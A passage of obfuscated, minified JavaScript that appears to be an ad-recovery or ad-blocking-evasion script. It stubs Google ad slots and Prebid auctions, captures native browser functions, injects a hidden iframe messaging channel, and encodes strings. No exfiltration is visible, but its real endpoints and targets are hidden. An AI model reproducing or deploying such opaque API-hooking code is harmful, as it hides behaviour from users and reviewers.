0x8;}});}const K=(M,p,Q)=>{const Gp=Gf;let g={'targeting':{}};const D={'addService':()=>D,'defineSizeMapping':()=>D,'getAdUnitPath':()=>M,'getOutOfPage':()=>Gp(0xef5)===p,'getResponseInformation':()=>D,'getSlotElementId':()=>Q,'setCollapseEmptyDiv':()=>D,'setConfig':B=>(g={...g,...B},D),'getConfig':B=>g[B],'setTargeting':(B,F)=>(g[Gp(0x47e)][B]=F,D),'clearTargeting':()=>(g[Gp(0x47e)]={},D),'getTargeting':B=>{const GQ=Gp;var F;return null!==(F=g[GQ(0x47e)][B])&&void 0x0!==F?F:[];},'getTargetingKeys':()=>Object[Gp(0xa8f)](g[Gp(0x47e)]),'getTargetingMap':()=>g[Gp(0x47e)],'setForceSafeFrame':B=>D};return D;};function i(M){const Gg=Gf;window[Gg(0x5d6)]=window[Gg(0x5d6)]||{},window[Gg(0x5d6)][Gg(0x916)]=window[Gg(0x5d6)][Gg(0x916)]||[];const p=function(){const GD=Gg,Q=window[GD(0x5d6)][GD(0x2e9)];window[GD(0x5d6)][GD(0x2e9)]=function(g,D){const GB=GD;if(D===window[GB(0x5d6)][GB(0x9e3)][GB(0xb09)][GB(0xf2c)]||M[GB(0x11e)](W=>g[GB(0xec2)]()[GB(0x958)](W[GB(0xec2)]())))return x['A'][GB(0x9d7)](GB(0xe9d),g),K(g,GB(0xef5),GB(0x12e));for(var B=arguments[GB(0x218)],F=new Array(B>0x2?B-0x2:0x0),d=0x2;d<B;d++)F[d-0x2]=arguments[d];return Q[GB(0xe04)](this,g,D,...F);};};try{window[Gg(0x5d6)][Gg(0x916)][Gg(0x3a5)](p);}catch(Q){x['A'][Gg(0x8ff)](Gg(0x42c)+Q),window[Gg(0x5d6)][Gg(0x916)][Gg(0x83e)](p),window[Gg(0x5d6)][Gg(0x916)][Gg(0x83e)](()=>{const GF=Gg,g=window[GF(0x5d6)][GF(0x3bc)]()[GF(0x58d)]()[GF(0x91a)](D=>D[GF(0x329)]())[GF(0x91a)](D=>D[GF(0xc45)]()[GF(0xec2)]()[GF(0x958)](GF(0x12e)));g[GF(0x218)]>0x0&&(x['A'][GF(0x9d7)](GF(0x925)+g[GF(0x38c)](D=>D[GF(0xc45)]())[GF(0x558)](',\x20')),window[GF(0x5d6)][GF(0xc34)](g));});}}function I(M){const Gd=Gf;if(0x0===M[Gd(0x218)])return;window[Gd(0x5d6)]=window[Gd(0x5d6)]||{},window[Gd(0x5d6)][Gd(0x916)]=window[Gd(0x5d6)][Gd(0x916)]||[];const p=function(){const GW=Gd,Q=window[GW(0x5d6)][GW(0xa70)];window[GW(0x5d6)][GW(0xa70)]=function(g,D,B){const Ge=GW,F=M[Ge(0x91a)](w=>g[Ge(0x958)](w));if(F[Ge(0x218)]>0x0)return x['A'][Ge(0x9d7)](Ge(0x20b),g,Ge(0x5af),F[Ge(0x558)](',\x20'),']'),K(g,D,B);for(var d=arguments[Ge(0x218)],W=new Array(d>0x3?d-0x3:0x0),u=0x3;u<d;u++)W[u-0x3]=arguments[u];return Q[Ge(0xe04)](this,g,D,B,...W);};};try{window[Gd(0x5d6)][Gd(0x916)][Gd(0x3a5)](p);}catch(Q){x['A'][Gd(0x8ff)](Gd(0x42c)+Q),window[Gd(0x5d6)][Gd(0x916)][Gd(0x83e)](p),window[Gd(0x5d6)][Gd(0x916)][Gd(0x83e)](()=>{const Gn=Gd,g=window[Gn(0x5d6)][Gn(0x3bc)]()[Gn(0x58d)]()[Gn(0x91a)](D=>M[Gn(0x11e)](B=>D[Gn(0xc45)]()[Gn(0x958)](B)));g[Gn(0x218)]>0x0&&(x['A'][Gn(0x9d7)](Gn(0xf0e)+g[Gn(0x38c)](D=>D[Gn(0xc45)]())[Gn(0x558)](',\x20')),window[Gn(0x5d6)][Gn(0xc34)](g));});}}function z(){const Gu=Gf;(arguments[Gu(0x218)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[Gu(0xbf8)])[Gu(0xdcd)](M=>{const Gw=Gu;window[M]=window[M]||{},window[M][Gw(0xf4d)]=window[M][Gw(0xf4d)]||[],window[M][Gw(0xf4d)][Gw(0x83e)](function(){const GJ=Gw,p=function(Q){const GR=a2a;try{Q&&GR(0xabd)==typeof Q[GR(0x961)]&&(x['A'][GR(0x9d7)](GR(0x922)[GR(0x754)](M),Q[GR(0x961)]),setTimeout(()=>Q[GR(0x961)]([]),0x0)),x['A'][GR(0x9d7)](GR(0x564)[GR(0x754)](M),Q);}catch(g){x['A'][GR(0x8ff)](GR(0xa80)[GR(0x754)](M),g);}return Promise[GR(0x545)]({'bids':[],'timedOut':[],'auctionId':null});};p[GJ(0x499)]=function(Q){const GS=GJ;return GS(0xabd)!=typeof Q||x['A'][GS(0x9d7)](''[GS(0x754)](M,GS(0xcfc))[GS(0x754)](Q)),Q;},window[M][GJ(0x91e)]=p,window[M][GJ(0xaaf)]=function(){const GA=GJ;x['A'][GA(0x9d7)](GA(0xe7d)[GA(0x754)](M,GA(0x632)));},window[M][GJ(0x5f4)]=function(){const GT=GJ;x['A'][GT(0x9d7)](GT(0xe7d)[GT(0x754)](M,GT(0xdac)));},window[M][GJ(0x8c8)]=function(){const Gj=GJ;return x['A'][Gj(0x9d7)](Gj(0xe7d)[Gj(0x754)](M,Gj(0x67e))),{};};});});}},0x1b34:(O,G,s)=>{'use strict';const GZ=a2a;s['d'](G,{'aX':()=>E,'uD':()=>h});var x=s(0x4c5);const X=GZ(0xe6f);function E(){const Go=GZ,f=x['A'][Go(0xfc8)](X);return f?Go(0xacd)===f:void 0x0;}function h(f){const Gq=GZ;x['A'][Gq(0xac3)](X,f[Gq(0x8d2)]());}},0x1ce9:(O,G,x)=>{'use strict';const GY=a2a;x['d'](G,{'A':()=>c});var X=x(0x2125),E=x(0x6f7),h=x(0x261a),f=x(0x18f7),k=x(0x1974);class c{static[GY(0x31e)](N){const Gy=GY;if(!N[Gy(0x7fd)])return 0x0;let U;for(U=0x0;U<N[Gy(0x7fd)][Gy(0x863)][Gy(0x218)]&&N[Gy(0x7fd)][Gy(0x863)][U]!==N;U++);return U;}static[GY(0xa34)](){const GL=GY;let N=arguments[GL(0x218)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;try{return N[GL(0x542)]!==N[GL(0xc33)];}catch(U){return!0x0;}}static[GY(0x8b6)](){const GV=GY;if(void 0x0!==c[GV(0x682)])return c[GV(0x682)];if(!c[GV(0xa34)]())return c[GV(0x682)]=!0x1,!0x1;if(window[GV(0x5d0)][GV(0xdd6)][GV(0x7e2)](GV(0x174))||(0x0,E['EW'])(window[GV(0x5d0)][GV(0xdd6)]))return c[GV(0x682)]=!0x0,!0x0;try{if((window[GV(0x5d0)][GV(0xdd6)][GV(0x958)]('#')?window[GV(0x5d0)][GV(0xdd6)][GV(0x620)](0x0,window[GV(0x5d0)][GV(0xdd6)][GV(0x950)]('#')):window[GV(0x5d0)][GV(0xdd6)])===(window[GV(0x844)][GV(0x5d0)][GV(0xdd6)][GV(0x958)]('#')?window[GV(0x844)][GV(0x5d0)][GV(0xdd6)][GV(0x620)](0x0,window[GV(0x844)][GV(0x5d0)][GV(0xdd6)][GV(0x950)]('#')):window[GV(0x844)][GV(0x5d0)][GV(0xdd6)]))return c[GV(0x682)]=!0x0,!0x0;}catch(N){}return c[GV(0x682)]=!0x1,!0x1;}static[GY(0x3f7)](){const Gm=GY;if(!this[Gm(0xa34)]())return!0x1;try{return window[Gm(0x844)][Gm(0x5d0)][Gm(0xdd6)],!0x1;}catch(N){return!0x0;}}static[GY(0x2f6)](N){const GP=GY,U=GP(0x1c9);let K=N[U];return K||(K=f['A'][GP(0xfc2)](),N[U]=K),K;}static[GY(0xf51)](N){const GC=GY,U=document[GC(0x35b)](GC(0xaf6)),K=h['A'][GC(0xfc8)]()[GC(0xa0c)][GC(0xfc8)][GC(0xe04)](N);for(let I=0x0;I<K[GC(0x218)];I++){const z=K[I];h['A'][GC(0xfc8)]()[GC(0x4bc)][GC(0xe04)](U,z[GC(0x4c7)],z[GC(0xb86)]);}return h['A'][GC(0xfc8)]()[GC(0x5f3)][GC(0xac3)][GC(0xe04)](U,h['A'][GC(0xfc8)]()[GC(0x5f3)][GC(0xfc8)][GC(0xe04)](N)),U;}static[GY(0x9e2)](N,U){const s0=GY;U[s0(0x44b)]?h['A'][s0(0xfc8)]()[s0(0xb6b)][s0(0xe04)](U[s0(0x2f7)],N,U[s0(0x44b)]):h['A'][s0(0xfc8)]()[s0(0xefb)][s0(0xe04)](U[s0(0x2f7)],N);}static async[GY(0xc5c)](N,U){const s1=GY;if(h['A'][s1(0xfc8)]()[s1(0x99f)][s1(0xe04)](N,s1(0x30c))&&!h['A'][s1(0xfc8)]()[s1(0x99f)][s1(0xe04)](N,s1(0x8cc))){const K=(0x0,k['c'])(I=>{const s2=s1;h['A'][s2(0xfc8)]()[s2(0x6cb)][s2(0xe04)](N,s2(0x94a),()=>{I();}),h['A'][s2(0xfc8)]()[s2(0x6cb)][s2(0xe04)](N,s2(0x8ff),()=>{I();});});return U[s1(0x7fd)][s1(0xde0)](N,U),K;}return U[s1(0x7fd)][s1(0xde0)](N,U),(0x0,k['c'])(I=>I());}static async[GY(0xd4c)](N,U){const s3=GY;if(h['A'][s3(0xfc8)]()[s3(0x99f)][s3(0xe04)](U,s3(0x30c))&&!h['A'][s3(0xfc8)]()[s3(0x99f)][s3(0xe04)](U,s3(0x8cc))){const K=(0x0,k['c'])(I=>{const s4=s3;h['A'][s4(0xfc8)]()[s4(0x6cb)][s4(0xe04)](U,s4(0x94a),()=>{I();}),h['A'][s4(0xfc8)]()[s4(0x6cb)][s4(0xe04)](U,s4(0x8ff),()=>{I();});});return h['A'][s3(0xfc8)]()[s3(0xefb)][s3(0xe04)](N,U),K;}return h['A'][s3(0xfc8)]()[s3(0xefb)][s3(0xe04)](N,U),(0x0,k['c'])(I=>I());}}(0x0,X['A'])(c,GY(0x682),void 0x0);},0x4c5:(O,G,s)=>{'use strict';const s5=a2a;s['d'](G,{'A':()=>E});var x=s(0x2125);const X=0x1f40;class E{static[s5(0x41f)](f){const s6=s5;this[s6(0xd73)]=f;}static[s5(0xfc8)](f){const s7=s5;let k=!(arguments[s7(0x218)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],c=arguments[s7(0x218)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:s7(0xe14);try{return k&&(f=h(f)),window[c][s7(0xf33)](f);}catch(l){return'';}}static[s5(0xac3)](f,k){const s8=s5;let c=!(arguments[s8(0x218)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2],l=arguments[s8(0x218)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:s8(0xe14);try{if(c&&(f=h(f)),!this[s8(0xd73)])return window[l][s8(0x517)](f,k);(async function(){const ss=s8,{enableGpp:N=!0x1}={},U=await function(I){const {tcfTimeoutMs:z=X,requireTcString:M=!0x0}=I||{};return new Promise(async(p,Q)=>{const sv=a2a;try{var g,D;await(function(){const s9=a2a;let W=arguments[s9(0x218)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:X;return new Promise((u,w)=>{const sb=s9,R=Date[sb(0xa00)](),J=()=>{const sa=sb;sa(0xabd)!=typeof window[sa(0xdd9)]?Date[sa(0xa00)]()-R>W?w(new Error(sa(0x36a))):setTimeout(J,0x32):u(window[sa(0xdd9)]);};J();});}(z));let B=!0x1;const F=W=>!(!W||sv(0x1d8)!==W[sv(0xf74)]&&sv(0x673)!==W[sv(0xf74)]||M&&!W[sv(0x17e)]),d=(W,u)=>{const sH=sv;if(u&&!B&&F(W)){B=!0x0;try{var w,R;null===(w=(R=window)[sH(0xdd9)])||void 0x0===w||w[sH(0xe04)](R,sH(0xbb6),0x2,()=>{},W[sH(0xc66)]);}catch{}p(W);}};null===(g=(D=window)[sv(0xdd9)])||void 0x0===g||g[sv(0xe04)](D,sv(0x150),0x2,d),setTimeout(()=>{const sO=sv;B||Q(new Error(sO(0x97f)));},z);}catch(W){Q(W);}});}();if(!function(I){const sG=a2a;var z,M;return!!(null!==(z=null===(M=I[sG(0x2b6)])||void 0x0===M?void 0x0:M[sG(0xb40)])&&void 0x0!==z?z:{})[0x1];}(U))throw new Error(ss(0xce5));let K;if(N)try{K=await(function(){const sx=ss;let I=arguments[sx(0x218)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x1770;return new Promise((z,M)=>{const sX=sx,p=Date[sX(0xa00)](),Q=()=>{const sr=sX;sr(0xabd)!=typeof window[sr(0x255)]?Date[sr(0xa00)]()-p>I?M(new Error(sr(0xaa1))):setTimeout(Q,0x32):((()=>{const sE=sr;try{var g,D,B,F;null===(g=(D=window)[sE(0x255)])||void 0x0===g||g[sE(0xe04)](D,sE(0x150),(d,W)=>{const sh=sE;W&&d&&(sh(0x124)===d[sh(0x28b)]||sh(0x6e4)===d[sh(0x28b)])&&z(d);}),null===(B=(F=window)[sE(0x255)])||void 0x0===B||B[sE(0xe04)](F,sE(0x6b8),(d,W)=>{const sf=sE;W&&d&&z({'eventName':sf(0x4e4),'data':d});});}catch{}})());};Q();});}());}catch(I){console[ss(0x230)](I);}return{'result':await Promise[ss(0x545)]((z=>{const st=ss;let {tcData:M,gppInfo:p}=z;window[l][st(0x517)](f,k);})({'tcData':U,'gppInfo':K})),'tcData':U,'gppInfo':K};}()[s8(0x73c)](N=>{}));}catch(N){}}static[s5(0xfa7)](f){const sk=s5;let k=!(arguments[sk(0x218)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],c=arguments[sk(0x218)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:sk(0xe14);try{return k&&(f=h(f)),window[c][sk(0x2c6)](f);}catch(l){}}}(0x0,x['A'])(E,s5(0xd73),!0x1);const h=f=>''[s5(0x754)](window[s5(0x5d0)][s5(0x148)],s5(0x663))[s5(0x754)](btoa(f));},0x1fbd:(O,G,x)=>{'use strict';x['d'](G,{'B3':()=>k,'I1':()=>E,'Nq':()=>f});let X=!0x1;function E(){return X;}const h=()=>{X=!0x0;};function f(){const sc=a2a;window[sc(0x150)](sc(0x675),h);}function k(){const sl=a2a;window[sl(0xbb6)](sl(0x675),h);}},0xbb5:(O,G,s)=>{'use strict';const sN=a2a;s['d'](G,{'A':()=>E});const x={'HTMLIFrameElement_contentWindow':()=>Object[sN(0x34f)](HTMLIFrameElement[sN(0x289)],sN(0x68d)),'XMLHttpRequest_open':()=>h(window,sN(0x3f6),sN(0x437)),'Window_decodeURIComponent':()=>h(window,sN(0xfb1),sN(0xc3f)),'Window_fetch':()=>h(window,sN(0xfb1),sN(0x55c)),'Element_setAttribute':()=>h(window,sN(0xb41),sN(0x9f1)),'EventTarget_addEventListener':()=>h(window,sN(0xb6f),sN(0x150))},X=sN(0x460)+window[sN(0x1f4)](window[sN(0x5d0)][sN(0xdd6)]),E={'get'(){const sU=sN;return this[sU(0x17f)](),window[X];},'collectOne'(f){window[X]=window[X]||{},window[X][f]||(window[X][f]=x[f]());},'collect'(){const sK=sN;window[X]=window[X]||{};for(const [f,k]of Object[sK(0x8cb)](x))window[X][f]||(window[X][f]=k());}};function h(f,k,c){const si=sN;var l,N,U;return si(0xd5d)===k[si(0xec2)]()?f[c]:si(0x5f8)===k?null===(l=f[si(0x5f8)])||void 0x0===l?void 0x0:l[c]:si(0x77c)===k?null===(N=f[si(0x77c)])||void 0x0===N?void 0x0:N[c]:null===(U=f[k])||void 0x0===U||null===(U=U[si(0x289)])||void 0x0===U?void 0x0:U[c];}},0x1974:(O,G,s)=>{'use strict';function x(X){const sI=a2a,E=(h,f)=>{X(h,f);};return E[sI(0x8d2)]=()=>sI(0xa5b),new Promise(E);}s['d'](G,{'c':()=>x});},0x758:(O,G,s)=>{'use strict';const sM=a2a;s['d'](G,{'G':()=>E});var x=s(0x1974);class X{constructor(h,f){const sz=a2a;this[sz(0xdbd)]=h,this[sz(0x69a)]=f;}}class E{static[sM(0xec7)](h,f){const sp=sM;let k=arguments[sp(0x218)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'';return(0x0,x['c'])((c,l)=>{const sQ=sp;try{const N=new XMLHttpRequest();N[sQ(0x312)]=U=>{const sg=sQ;0x4===N[sg(0x942)]&&c(new X(N[sg(0xdbd)],N[sg(0x242)]));},N[sQ(0x437)](h,f),N[sQ(0x19f)](k);}catch(U){l(U);}});}}},0x197c:(O,G,x)=>{'use strict';x['d'](G,{'Y':()=>N,'p':()=>U});var X=x(0x23b5),E=x(0xbb5),h=x(0x6f7);let f=null,k=!0x1;function N(K){const sD=a2a;if(null===f){f=document[sD(0x35b)](sD(0xb7d)),f[sD(0xcd3)][sD(0x4b6)](sD(0x1e6),'0'),f[sD(0xcd3)][sD(0x4b6)](sD(0xc8b),'0'),f[sD(0xcd3)][sD(0x4b6)](sD(0x87a),sD(0xa07)),f[sD(0xcd3)][sD(0x4b6)](sD(0x624),sD(0xe3f)),E['A'][sD(0xfc8)]()[sD(0x4bc)][sD(0xe04)](f,sD(0xfbe),sD(0x585));const I=(0x0,h['Wq'])({'protectUrlContext':K,'url':X['A'][sD(0x88d)]+sD(0x3fb),'endpoint':X['A'][sD(0x88d)]});E['A'][sD(0xfc8)]()[sD(0x4bc)][sD(0xe04)](f,sD(0x98c),sD(0xcb6)[sD(0x754)](I,sD(0xa54)));const z=M=>{const sB=sD;sB(0xcaf)===M[sB(0xbb9)][sB(0xab5)]&&(k=!0x0,window[sB(0xbb6)](sB(0x68f),z));};window[sD(0x150)](sD(0x68f),z),document[sD(0x64f)][sD(0x68e)](f);}return f;}const U=async(K,I)=>new Promise(async(z,M)=>{const sF=a2a,p=N(K);for(;!k;)await new Promise(D=>setTimeout(D,0x7b));const Q=E['A'][sF(0xfc8)]()[sF(0x83a)][sF(0xfc8)][sF(0xe04)](p,window);if(!Q)return z(!0x0);const g=new MessageChannel();g[sF(0x959)][sF(0xcbf)]=D=>{const sd=sF;z(D[sd(0xbb9)]);},Q[sF(0xce0)]({'type':sF(0xebb),'src':I},'*',[g[sF(0xd19)]]);});},0x1fae:(O,G,x)=>{'use strict';const sW=a2a;x['d'](G,{'Bo':()=>Q,'VS':()=>M,'pI':()=>D,'sU':()=>W,'ts':()=>w,'v5':()=>F,'xP':()=>R,'yu':()=>B});var X=x(0x6f7);const E=[sW(0xaee),sW(0xeca),sW(0xab4),sW(0xd5b),sW(0xe89),sW(0x45d),sW(0x8b2),sW(0xdeb),sW(0xa1f),sW(0x683),sW(0xbc3),sW(0xd91),sW(0xb85),sW(0x6b4),sW(0xdf6),sW(0xc1a),sW(0xdcc),sW(0x555),sW(0xaa5),sW(0xe38),sW(0xd2b),sW(0xacb),sW(0x53d),sW(0x576),sW(0xf2e),sW(0x843),sW(0xd05),sW(0xdf5),sW(0xa69),sW(0x32f),sW(0x3fc),sW(0xc6b),sW(0xc37),sW(0x42a),sW(0xc17),sW(0x9c8),sW(0xc18),sW(0x1f2),sW(0x96c),sW(0x4a9),sW(0x936),sW(0x7fb),sW(0xdfc),sW(0xa98),sW(0xd6a),sW(0xefa),sW(0x57f),sW(0xc05),sW(0xb3d),sW(0x2c5),sW(0x565),sW(0x62a),sW(0xdf6),sW(0x49d),sW(0xad5),sW(0x948),sW(0x4c2),sW(0xdc5),sW(0xc72),sW(0x3f2),sW(0xb3c),sW(0xbce),sW(0xd1d),sW(0x5e7),sW(0x895),sW(0xad2),sW(0x560),sW(0x37a),sW(0xfd2),sW(0xebf),sW(0x817),sW(0xd0a),sW(0xd9b),sW(0x998),sW(0x86b),sW(0x75a),sW(0xce6),sW(0x61c),sW(0xe57),sW(0xa30),sW(0x7fb),sW(0xf3f),sW(0xe07),sW(0xd37),sW(0xa0d),sW(0x1a0),sW(0x759),sW(0x48f),sW(0xdc1),sW(0xf94),sW(0x270),sW(0x1af),sW(0x269),sW(0x9d3),sW(0xb59),sW(0x8e5),sW(0xa85),sW(0xd1b),sW(0xc5f),sW(0xd80),sW(0xc63),sW(0xb05),sW(0xd29),sW(0x9fb),sW(0x57d),sW(0x85d),sW(0xe21),sW(0x4c0),sW(0xf1e),sW(0x2c8),sW(0x25d),sW(0x518),sW(0x53d),sW(0x2ab),sW(0x371),sW(0xcc7),sW(0x4d2),sW(0x288),sW(0xb27),sW(0xc23),sW(0xec4),sW(0x611),sW(0x344),sW(0x382),sW(0xe51),sW(0x87d),sW(0x95a),sW(0xbf7),sW(0x867),sW(0xdcf),sW(0xf73),sW(0x3b3),sW(0x25e),sW(0x7b4),sW(0xec9),sW(0x52f),sW(0x4df),sW(0x899),sW(0xc8f),sW(0x6ce),sW(0x463),sW(0x9cb),sW(0x949),sW(0xe30),sW(0x3e9),sW(0x6b9),sW(0xabf),sW(0xeb0),sW(0x5f9),sW(0xaaa),sW(0xe5d),sW(0x361),sW(0x3e6),sW(0x955),sW(0xef8),sW(0x5b8),sW(0x566),sW(0xebc),sW(0x11b),sW(0x49a),sW(0xd78),sW(0xa86),sW(0x8da),sW(0xb2e),sW(0x1d7),sW(0xd93),sW(0x1de),sW(0x7a8),sW(0x617),sW(0x6e9),sW(0xd84),sW(0x73a),sW(0x5e6),sW(0xc3a),sW(0xe66),sW(0x459),sW(0x2a5),sW(0x212),sW(0x9e0),sW(0xd7b),sW(0x4d8),sW(0xbf4),sW(0x14f),sW(0x1f7),sW(0x177),sW(0xa16),sW(0xf7f),sW(0x512),sW(0x7dc),sW(0x598),sW(0xe3b),sW(0xfcf),sW(0x679),sW(0x88c),sW(0x79f),sW(0x6bd),sW(0x573),sW(0xb77),sW(0x12d),sW(0x853),sW(0x1f7),sW(0x5f2),sW(0xcd6),sW(0x8ae),sW(0x431),sW(0x59c),sW(0x9f9),sW(0x970),sW(0xd71),sW(0x4c9),sW(0xe45),sW(0x9c9),sW(0x821),sW(0x3d1),sW(0x5de),sW(0x758),sW(0xd40),sW(0x20f),sW(0xc8c),sW(0xcc0),sW(0xa42),sW(0x26d),sW(0x55b),sW(0xd12),sW(0xc98),sW(0xde5),sW(0x315),sW(0x3ef),sW(0x432),sW(0x6f7),sW(0x1b2),sW(0xe81),sW(0xc1f),sW(0x139),sW(0x6d6),sW(0x6f3),sW(0x646),sW(0x2fe),sW(0xf97),sW(0x8a1),sW(0x53e),sW(0xb18),sW(0x570),sW(0x1a6),sW(0xb6d),sW(0x763),sW(0x31c),sW(0x597),sW(0xdc8),sW(0x217),sW(0x621),sW(0xce2),sW(0x159),sW(0xc2c),sW(0xd34),sW(0x129),sW(0xa6b),sW(0x848),sW(0x5bd),sW(0x2ea),sW(0xf20),sW(0xd82),sW(0xa50),sW(0x15d),sW(0x9b0),sW(0xbf2),sW(0x91f),sW(0xa2e),sW(0x1e0),sW(0x273),sW(0x2ca),sW(0x36f),sW(0xde8)],k=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],N=[sW(0xb13),sW(0x814),sW(0x179),sW(0x6b2),sW(0x1ca),sW(0xb26),'Ad',sW(0x346),sW(0x2a2),sW(0x4bf),sW(0x976),sW(0xc32),sW(0x215),sW(0x6a6),sW(0x3d5),sW(0x61e),sW(0xc2b),sW(0xbcc),sW(0xa4c),sW(0x713),sW(0x2dd),sW(0xa6d),sW(0xb64),sW(0xa79),sW(0x236),sW(0x7cf),sW(0xe88),sW(0xbe2),sW(0x61d),sW(0x7ee),sW(0x92b),sW(0xa4b),sW(0x93b),sW(0x94f),sW(0x6bc),sW(0xdf0),sW(0x79e),sW(0xbed),sW(0x473),sW(0xaab),sW(0xa9b),sW(0x48e),sW(0x64b),sW(0xcb3),sW(0xb46),sW(0x3e4),sW(0x549),sW(0xc0d),sW(0xc2e),sW(0x2e5),sW(0xfc1),sW(0x5fb),sW(0x291),sW(0x300),sW(0x6cc),sW(0x175),sW(0x144),sW(0xecc)],U=['ad',sW(0x1be),'Ad',sW(0xedb)],K=[sW(0xe6d),sW(0xbbe),sW(0xe68)],I=[],z=[{'key':sW(0xa04),'value':[sW(0x5b2)]}];function M(J){const se=sW;var T,j,Z,q,Y,L,V,P,b0,b1;const b2=[...U,...null!==(T=null==J?void 0x0:J['id'])&&void 0x0!==T?T:[]],b3=[...N,...null!==(j=null==J?void 0x0:J[se(0x525)])&&void 0x0!==j?j:[]],b4=[...E,...null!==(Z=null==J?void 0x0:J[se(0x9c5)])&&void 0x0!==Z?Z:[]][se(0x91a)](bv=>se(0x893)!==bv),b5=[...k,...null!=J&&J[se(0x350)]?[new RegExp(J[se(0x350)][se(0x558)]('|'))]:[]],b6=[...I,...null!==(q=null==J?void 0x0:J[se(0xf81)])&&void 0x0!==q?q:[]],b7=[...null!==(Y=null==J?void 0x0:J[se(0x245)])&&void 0x0!==Y?Y:[]],b8={'id':[{'type':se(0xabc),'value':se(0xc94)},{'type':se(0xabc),'value':se(0xa2c)},{'type':se(0xabc),'value':se(0xc8d)},...null!==(L=null==J||null===(V=J[se(0xe5a)])||void 0x0===V?void 0x0:V['id'])&&void 0x0!==L?L:[]],'url':[{'type':se(0xe16),'value':se(0x2ff)},...null!==(P=null==J||null===(b0=J[se(0xe5a)])||void 0x0===b0?void 0x0:b0[se(0xa3f)])&&void 0x0!==P?P:[]]},b9=[...K,...null!==(b1=null==J?void 0x0:J[se(0xf37)])&&void 0x0!==b1?b1:[]],bb=bv=>bv[se(0x993)](/[.*+?^${}()|[\]\\]/g,se(0x5c6)),ba=new RegExp([...b3[se(0x38c)](bb),...b2[se(0x38c)](bv=>'\x5cb'[se(0x754)](bb(bv),'\x5cb')),...b9[se(0x38c)](bb),...b4[se(0x38c)](bb),...b5[se(0x38c)](bv=>bv[se(0x782)])][se(0x558)]('|'));return{'ids':b2,'idSubstrings':b3,'idRegex':new RegExp(b3[se(0x558)]('|')),'cssTargetRegex':ba,'domains':b4,'urlRegexes':b5,'selectorsToForceProtect':b7,'attributes':b9,'attributeValueKeys':z,'tagName':b6,'exclusionRules':b8};}function Q(J,S){const sn=sW;return!(!J[sn(0xd63)][sn(0x958)](S)&&!J[sn(0xe05)][sn(0x569)](S))&&!J[sn(0xe5a)]['id'][sn(0x11e)](A=>sn(0xe16)===A[sn(0xab5)]?A[sn(0xb86)]===S:sn(0xabc)===A[sn(0xab5)]?S[sn(0x958)](A[sn(0xb86)]):void A[sn(0xab5)]);}function D(J,S){const su=sW;if(null==S||''===S)return!0x1;const A=(0x0,X['GX'])(S);return!!A&&(!(!J[su(0xaec)][su(0x11e)](T=>A[su(0x418)][su(0xb66)](T))&&!J[su(0xd54)][su(0x11e)](T=>T[su(0x569)](A[su(0xdd6)])))&&!J[su(0xe5a)][su(0xa3f)][su(0x11e)](T=>su(0xe16)===T[su(0xab5)]?T[su(0xb86)]===A[su(0xdd6)]:su(0xabc)===T[su(0xab5)]?A[su(0xdd6)][su(0x958)](T[su(0xb86)]):void 0x0));}function B(J,S){const sw=sW;return S[sw(0x7e2)](sw(0x5b0))&&J[sw(0xf37)][sw(0x958)](S);}function F(J,S,A){const sR=sW;return!!A&&J[sR(0xa84)][sR(0x11e)](T=>{const sJ=sR;let {key:j,value:Z}=T;return j===S&&Z[sJ(0x958)](A);});}function W(J,S){const sS=sW;return!!(S[sS(0x36b)]('id')&&Q(J,S['id'])||S[sS(0x36b)](sS(0x92f))&&Q(J,S[sS(0xfc2)])||S[sS(0x36b)](sS(0x30c))&&D(J,S[sS(0xb81)](sS(0x30c)))||S[sS(0x36b)](sS(0xdd6))&&D(J,S[sS(0xb81)](sS(0xdd6))));}function w(J,S){const sA=sW;return J[sA(0xf81)][sA(0x11e)](A=>A[sA(0xec2)]()===S[sA(0xec2)]());}function R(J,S){const sT=sW;return J[sT(0x7d0)][sT(0x569)](S);}},0x190b:(O,G,s)=>{'use strict';s['d'](G,{'A':()=>X});var x=s(0xebc);const X={'encode':function(f){const sj=a2a;let k=arguments[sj(0x218)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:(0x0,x['i7'])();return k['id']+f[sj(0xd10)]('')[sj(0x38c)](c=>k[sj(0x978)][sj(0x958)](c)?String[sj(0xb4d)](k[sj(0xadd)])+E(k[sj(0x978)],k[sj(0x850)],c):k[sj(0x91b)][sj(0x958)](c)?String[sj(0xb4d)](k[sj(0xf66)])+E(k[sj(0x91b)],k[sj(0x1d1)],c):E(k[sj(0xb12)],k[sj(0x4ce)],c))[sj(0x558)]('');},'decode':f=>{const sZ=a2a,k=(0x0,x['i7'])(f[sZ(0x620)](0x0,0x4));if(!k)throw new Error(sZ(0xeff)+f);const c=f[sZ(0x620)](0x4);let l=0x0;return c[sZ(0xd10)]('')[sZ(0x38c)](N=>{const so=sZ;if(0x0==l&&N===String[so(0xb4d)](k[so(0xadd)]))return l=0x1,'';if(0x0==l&&N===String[so(0xb4d)](k[so(0xf66)]))return l=0x2,'';if(0x0!=l){const U=l;if(l=0x0,0x1==U)return k[so(0x850)][so(0x958)](N)?h(k[so(0x978)],k[so(0x850)],N):h(k[so(0xb12)],k[so(0x4ce)],N)+N;if(0x2==U)return k[so(0x1d1)][so(0x958)](N)?h(k[so(0x91b)],k[so(0x1d1)],N):h(k[so(0xb12)],k[so(0x4ce)],N)+N;throw new Error(so(0xd92)+U);}return h(k[so(0xb12)],k[so(0x4ce)],N);})[sZ(0x558)]('');}};function E(f,k,c){const sq=a2a;if(0x1!==c[sq(0x218)])throw new Error(sq(0xdd7));return f[sq(0x958)](c)?k[f[sq(0x950)](c)]:c;}function h(f,k,c){const sY=a2a;if(0x1!==c[sY(0x218)])throw new Error(sY(0xdd7));return k[sY(0x958)](c)?f[k[sY(0x950)](c)]:c;}},0xebc:(O,G,x)=>{'use strict';const 